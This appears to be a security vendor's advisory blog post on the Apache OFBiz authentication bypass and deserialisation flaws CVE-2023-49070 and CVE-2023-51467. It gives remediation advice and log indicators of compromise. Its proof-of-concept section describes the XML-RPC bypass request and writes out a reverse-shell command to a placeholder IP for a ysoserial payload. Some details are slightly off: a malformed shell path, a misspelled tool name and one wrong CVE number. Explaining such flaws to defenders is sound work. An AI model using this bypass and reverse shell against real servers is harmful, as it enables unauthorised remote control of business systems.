What is CVE-2023-49070?
It’s a pre-authentication Remote Code Execution (RCE) vulnerability which has been identified in Apache OFBiz 18.12.09. The issue stems from the presence of XML-RPC, which is no longer maintained but remains in the system.
It was published on the 5th of December 2023.
What is CVE-2023-51467?
The vulnerability allows attackers to bypass authentication processes, granting them the ability to remotely execute arbitrary code. The SonicWall threat research team identified this authentication bypass vulnerability during the Root Cause Analysis (RCA) of the previously disclosed CVE-2023-49070 vulnerability.
It was published on the 26th of December 2023.
What is Apache OFBiz?
Apache OFBiz (Open For Business) is an open-source enterprise resource planning (ERP) and business process automation framework. It provides a suite of business applications that cover various aspects, including accounting, order processing, customer relationship management (CRM), and supply chain management. OFBiz is designed to be customizable and extensible, allowing organizations to tailor it to their specific business needs. It is part of the Apache Software Foundation and is developed collaboratively by a community of contributors.
PRIOn KB Analysis: Apache OFBiz (CVE-2023-49070/CVE-2023-51467)
As of now, PRIOn Knowledge Base decision engine has established that Apache OFBiz CVE-2023-49070/51467, holds an "Urgent" priority, scoring 80, and, according to the PRIOn SLA is subject to a remediation resolution within a week.


Both vulnerabilities fall under the vulnerability category of authentication bypass which lead to remote code injection, presenting a significant threat with a CVSSv3 severity critical score of 9.8. While CISA has not reported active exploitation, until now, caution is warranted as proof-of-concept exploits are available on certain GitHub repositories. This vulnerability is associated with multiple Common Weakness Enumeration (CWE) identifiers, specifically CWE-287 (Improper Authentication), highlighting it as one of the Top 25 Most Dangerous Software Weaknesses. Additionally, it aligns with MITRE ATT&CK techniques, including T1133 (External Remote Services), T1059 (Command and Scripting Interpreter), T1203 (Exploitation for Client Execution), and T1190 (Exploit Public-Facing Application).
Attacking Apache OFBiz (Hacking-Proof of Concept)
If you are interested in personally exploiting this vulnerability to understand its functionality and how it works, you can proceed by following these steps:
Download a vulnerable version of Apache OFBiz, in this case version 18.12.09.
1. docker pull vulhub/ofbiz:18.12.09
The above "docker pull" command is used to download a Docker image, in this case vulhub/ofbiz:18.12.09 from a container repository to your local machine.
2. docker run -d -p 8443:8443 vulhub/ofbiz:18.12.09
The above command starts a Docker container in the background, and any service running inside the container on port 8443 can be accessed from your host machine athttps://localhost:8443.
3. Start a burp proxy. By requesting the /webtools/controls/xmlrpc;/ without the authentication parameters, the application will redirect you to the login page.


This vulnerability involves an authentication bypass associated with the deprecated XML-RPC interface in OFBiz. More precisely, the system checked for a requirePasswordChange parameter and would incorrectly return requirePasswordChange even when provided with empty or invalid credentials. This flaw enabled the subsequent authentication check to be circumvented. By requesting the /webtools/controls/xmlrpc;/ with the authentication parameters and the parameter requirePasswordChange=Y, the application will return the xmlrpc namespace (200 OK) page circumventing the authentication mechanism.


Now, we know that the application is vulnerable so we will try to execute remote arbitrary commands.
4. Leverage the yoserial utility to generate a payload for CommonsBeanutils1, facilitating the exploitation of unsafe Java object deserialization. Execute the following command to generate the desired payload in our scenario:
bash -c “bash -i >& /dev/<ipaddress>/9001 0>&1”
The effect of the above command is to spawn an interactive Bash shell that connects back to a specified IP address and port, effectively creating a reverse shell. This can be used for remote command execution on the target machine.


Initiate an ncat listener in your terminal. In the provided above screenshot, we initiated an ncat listener on port 9001. Upon executing the payload, a reverse shell will be established, granting you the ability to execute arbitrary operating system commands with root privileges.
Affected Apache OFBiz versions
affected releases < 18.12.10
How to address CVE-2023-42793/51467
CVE-2023-49070 has been fixed in version 18.12.10 with commit c59336f604. However, users are strongly recommended to upgrade to the latest version (18.12.11), avoiding critical vulnerabilities such as the CVE-2023-51467 as well in version 18.12.10, of Apache OFBiz.
Log Analysis - Indicators Of Compromise
Recommend conducting log analysis for signs of compromise. Search for java.lang.Runtime.Exception: InvocationTargetException stack trace, as it follows:
2024-01-03 15:54:15 java.lang.RuntimeException: InvocationTargetException: java.lang.reflect.InvocationTargetException
2024-01-03 15:54:15 at org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:171) ~[commons-beanutils-1.9.3.jar:1.9.3]
…
2024-01-03 15:54:15 at org.apache.xerces.parsers.XMLParser.parse(Unknown Source) ~[xercesImpl-2.12.2.jar:?]
…
2024-01-03 15:54:15 at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1794) ~[tomcat-coyote-9.0.82.jar:9.0.82]
2024-01-03 15:54:15 at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:52) ~[tomcat-coyote-9.0.82.jar:9.0.82]
2024-01-03 15:54:15 at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191) ~[tomcat-util-9.0.82.jar:9.0.82]
2024-01-03 15:54:15 at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659) ~[tomcat-util-9.0.82.jar:9.0.82]
2024-01-03 15:54:15 at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61) ~[tomcat-util-9.0.82.jar:9.0.82]
2024-01-03 15:54:15 at java.lang.Thread.run(Thread.java:750) ~[?:1.8.0_342]
How PRIOn can help
PRIOn is an AI driven vulnerability prioritization technology. PRIOn is here to automatically prioritize vulnerabilities, public or private, that matter most across your entire environment. Contact us here for any inquiry/demo. We are here to assist you to transform your vulnerability management lifecycle.